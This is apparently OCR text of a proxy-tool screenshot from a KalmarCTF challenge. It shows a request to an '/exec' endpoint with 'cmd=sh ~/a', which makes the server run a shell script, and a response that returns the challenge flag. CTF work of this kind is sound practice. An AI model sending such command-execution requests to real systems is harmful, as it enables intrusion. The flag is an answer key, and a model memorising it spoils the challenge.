 Request
Pretty Raw Hex \n
1 GET /exec?cmd=sh%20~/a HTTP/2
2 Host:
0d70260185fc98acccffec581bea8ba3-47896.inst2.chal-kalmarc
.tf
3 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=0, i
16
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Server: nginx/1.24.0 (Ubuntu)
3 Date: Mon, 10 Mar 2025 16:38:03 GMT
4 Content-Type: text/html; charset=utf-8
5
6 kalmar{ok_you_demonstrated_your_rwx_abilities_but_let_us_
put_you_to_the_test_for_real_now}